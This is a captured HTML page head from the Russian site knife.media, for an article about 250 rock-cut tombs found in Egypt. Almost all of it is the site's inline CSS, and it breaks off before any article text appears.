

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/al-hamidiyah/
body_size: 18459
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/al-hamidiyah/">
	<title>В Египте нашли 250 высеченных в скале гробниц &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results 